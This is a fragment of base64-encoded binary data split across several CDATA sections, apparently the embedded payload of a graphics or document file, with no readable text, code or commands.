/X0hyAmSgyInw9gcn1TUI4K/CH7I8WOWuhja4AdvGotlW+oKEsERKabSM1SKu/i9m1ZuQNIOp9W0
c8NBOZySXEfR/T0Ua6+Dt432vpnz3m2Lva4WQ70s5c9TtQzuNvrraI/Dw8/+OJNqhsxx/jgPOn7K
0Bc/fwR78gOlJCg1f5PEw0/NOmiHM3teDX60x6WdzctpM+jlYniHn+x1/Aii1jK1mjSffYYpFJNd
2dv4E5wRW/04QRmlqGk1Va3p4tsuTB4Vnk7B7Dx+eDrWOImpKIlifN0Vu/857iT4UU/fLGfQiz2u
zTowp+3ix4sfKTX9crRBb/46+etm0KNBrw49XfxKaPmi1y5+Hga7+RjmpehSAvng0tKXY056JJWE
xezIHbP8uYuG9XJ8u443S1CKhs4ypZaotHS5aogM/yjKchvLbaNY5s8z1aooNtXHUP64e/xCK9qi
aTwUU3DsmmcQisrcZnvbxxRNqvkhR/wD242LPe4Es7BbTrUrP4bt5736/MVkKrUsilVL5xkiR5FZ
5iC4djrvpsldd2adO/xAqTl7Xcxtegj64/ghx9vrbNCTPW7dsnEDcnY6dCi6HDd7Xm+ee2naoshq
Gpt1UA4IygGRuUwHP54UUa1bWtca9OzP00MwFz93y+yv+0sSBz/QaY5SlBdFXgxz8Ju7Dd46opMk
neRpPU3pmYPfDX7399Veh3I276aJ0jQfRXwEU/p+tLJ2CMLbVnsdCDVRLUtaVdjr4q87ve1Khuvw
izsN5jIb5EKmeHLXLfv+KcX/LEVr+qMlST0/KJmL3g129sd5yFEXRZbTPOrZp6hdjrIYspsGdxsu
gh60DKlnLXaitYTJLYwnP9lrFd+OEfEjd22HHT56PyqS2O+K0O7S2yQ67a8mHHI9i96muJtiHXqj
FmXNrUl+o15XF8W44+jw600RD71W4/yoGILPpBUlqeZvjrPX5SEIOklVi/6jeGJPlNwOmWXW2/Kk
OIpdVD3LH7ebIak1Wa8Km9sX/ZbelUdN1/tMTUM3zQ4917uW1BLVoik3ZdEv66ZJb+urai2Gvln2
5qiXIh16ddjpZChiU1O7rmLYP8vZ8/hxDJ0lqk1NaPmLoKckfxT9qKgnPe0xpEOvN0kArFIGUNv9
rZO+TA4ZE4nvNVmTN8nTJN0ihaRJnSZdYtyWaZJlALAUkpQaUTHjYocK0zyAVApJky07gBsqcuCQ
GfHrGjKNu+Rc3+2dxPEaI7K2bXu/6/7u8zqv9bzGe13P9/62ZRqn+1qX8Z7GcTnvaT7uaT7G9wHI
8HZpp3le39HrLhXSzsn8zmu+7mk+Jnedrnuej0HaPY7f+r3vNC3reM2TNk7zeq3j+c33fDyD5zM9
T/Y9TdcysRh6ftM2z4PMZXoAoxQyr3OZpnc75+2bvvc6v/G73vs7l2lyJxmAC+d5nsxtPh7Ai8RJ
HuQLsiZZZD2AUQqp77VMk/ot02TNyzRJ532d1/a99ze/23ee03lu17VMD2BkxgBcNu7iab62ebnW
a16v+ZrMIRNC0sw4wfCrUToAkwGsGEAJ13E9r21dv/e7d+E8bvO9LfM43svIbXu3bb7O5f3W+X2/
d/uWd1vG3fPybu97z/e9XNt1Xdt4XeO1jeM1nst5XtN1feMycl7n91qm9Tu3aRk0bcs0TdM6nst0
Xss9Xdc73+94Xt+4zPN8z/M9b/M4T/f8btO3Lfc6Td/2Les6fd+yTve6zsu7Lvc9r8s93fM4Ltf2
bd99bvd5f+f9jds9TfO4iTuAFQMo7fZ+77vNy3bN431e03V93/W967zc4zuP97jc4/V99yayvuVb
v29d1nNdz+U9v3WZz+27z3Md7+latnWdr3Wbt/VatnXd1mtbl2397vFcvnVevvVbl++81vNdz+le
1/E+13N9z/Ud5/da1m1Z129dL+363eu6vus3r+d7r/M6z+u9zes2Ht+6fPe9rrv43KZ3XKZrWrbr
e+9rud5tfq9t2a53mt75ni7dfM3Tuy7Xd173ct3Xu93vcr3fti7fdV3j+77jOx7L947v/S3jO773
/F7zda/v/K7Leq/vuc3vdo/zdF3zN4/Xdd3fed/Ldo/z9q3LON3ztr3nvL3Xd8/bfc73O8/jt73z
cd/T/V3Xtlz3N97b/R3zeM3LdV/3Nr/btZzz+Y7HO3/zPd3LN8/zN2/jsWzzNY/TPc7LNJ/jMs3f
Pc/vO13L/N7X+17jMj7T972M73WP5zsv33tN0/Jd27tt1zd+8zyNx3rd83K947mu53K93/y+4zot
67qt97hO272M63ndy7iu27186zrO7zJe23jc67rM1zoe933f3zKf8znf53Zu4/Gu57ye73l+57tt
27yd933e4zyu6zLP4/iOyzxu8zhO63if0zi+73KO9zZO53iO2/a+4zFfyzfe57Idqdqbpj6O9fex
mwZ/Xk2OJLf1pKvqgaG6NjGZYn0/42LZUDEx8fD5eq54e4gYNEfIaLGiY5XQnsJFWsKHHSLAwASI
0IHjpDSyz/N/2xSpkumF6xCsQzDlqid4/IrZVeOEICjCDYqQmqLkuYcUca/7oGZMt0n+vQUMFSMk
NpLjllFvhIzJDxLXS8jzsmdSu5pcVtSqKCI/AwdAogFGGFEjhQQCRPBYgocMGVZpBLvzSJqa5qcm
jNjrNMswXS/BMY+u6daJG078ffiJwmGo2nGVk6kkwzGokA8ZlB5awNRQMWEBc/XAIoYIHTRSvb7C
hWqxMqnmF9SqITc1xS5Ojn2K3qVpk6PadWQno0mRHkO249JtSzONBkN9HPVy7E7o4IIhi/d85prl
PNGqpvi9CpZXsExiW9C6qpoWgx/vwjW6ityXJlUy6fnWPItUNSdHJG7MoAABiigB/SIYFtG1J6ZF
cn2Xpbpl6aax39erreqB58ahmtanK4+qczjS4khysrXzVHf+WVtV2/pUfe27ClYqRM9JrrufZall
8feBVHYGwfjz8pLMTTMnSzTLPM6GDUPcRGEv7HQ4UWaZ+3m7WapmmgUEYhGBRm4rgx8NzLUDjYwI
r9OkRDywiOgwYb122eOiMkpEhoDxglTTKqNQC0mE8vlPsnxqm5lpHwiI2emo2nZmmg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	/NABFZjgCVm4ghOoAIUpSOEJMdjBD5iwgAWMaGIBOYAoAsbFDRJqZCQ62YgRw4cbPOy3htNWRld4
NGGRXN01ysc/2TXJ47+4qPwQxA4EWIIAQiCRRBENiAAPCVCAix88nMTMsJAxw0UMGiQlKSSuElaI
Fbo/9MmqX6h239p9s4m6pvmyLp3voxVLBxBD/FBiiSMgAIEfSzDx8kIGistLihU0Jywrp9IqxoKV
tERCNe+ixRLx+DVavBCCCCJGwAIUNIEKU0ACE5yQhCYkoQtg2IIa2KCGISQBCSuQwQtaQIMXvEAG
LVhAAxjgAw89vJSc2GmbeqFspnE42uGoZpnqnoewwSIJIH5cIAMZMIITmAAEJSCBB0YowhfGIAYy
nMEMVLCCFLCghSuIoQxiuAIXtPCDIghBCU1Iwg1uYIMGLKABL1KsaHlAKb5H6fn6fesofug5pEQi
QBJHUEADGSBCE5jQBCtY4QhPaMIWwOCFL4xBDFG4AhWS4AQkmOEMYhiDGcSwBCckwQUxSEEJVlCC
CmDAAjVm2ChJrWBar5I856U5g6Lbfa/37aepgkTkAhWwQA1uMAMtdCELXRDDGHBAhCE0QQpNCIMY
uLAGNqABCUxQAgtk8IIUuGAFI0DBCSiQAQ3s0MEjpgUmJkXl9flDPj4rv1M1/a9qy9eB8IEDBS5g
AQlc4AIlRMEJWwiDGJZQhSikQQ1nGAMZxJCEJiihBTJgQRCGAAQZ1AAHC3iABVa8oAFTxUr637sx
iG1ZRKCXvvfp2qsrjMiLCQIgAYMZxMAJVKDCE7CQhShg4QpX6AIXlkAFKOwgCDxoQhOMYAUsUGEJ
UYhCC2YwAySWOICNGzt47ODhg48fKl5iYiqXT98imzbddUz0y2gxg4AIKGAHQ+CBFr6gBTOoAQ1W
0IIWoCCFJlBhCk04gxnCMIUrVEEHQfjBDHSggxfUIAdAHIGAFTBsuGABQ0VLDGs0ip1MJ6vUywMy
3TdNicgOFjMHIEARL5DBC1oAAxc4AQpKKEMZxuADIACBBjiogRGOUAQjIOEIHhABCRwQAQgwwAEN
OAATB6Ah4wYLBePvPnfnnX1tsvRRlATkh6RMLFiwCCKJJEgQgxcY4QlPkMIVqhAGMoghC174wgtw
wIMETOACRRggAT8UQYAeOnqIQfOiZUQlX+FWHIf0fQIKoMQEKhCBF8BABWc4wxje8IY2TIEKT+jB
D3DQhS5gAQpRaIIKWKACBzygiR87bLycmMSYlLi4XKze88Ozp41VbVs7nTsMRXacppVigVIygQgw
AApTYEIa2JCGKFyhClfQwhXWsIYzgCEMW/BBEHRQBCQE4QlQUMIMbiADClAAAgs4gAF4wKGjxUpL
y6oFiufaNNfvS0Vxf98REymJIYBggQtQgAUtZAEOcohDGMYQhiZEgQlY2MIVrqCFKuCABzQIAhF2
MAUqOOEJUUiCCVYgAgdMoIkGOKCJGzFglJxQqxwPtSxekvH3yWG4chsMei2rkw5e0AIpLOEIY/CC
Ft7ghjaIoQxjuAIWpkAFKjShClaAwhOcgAQa0MAFKDABCDCQAQo0wQAF+NCRIwYNDYzISOzvT0J+
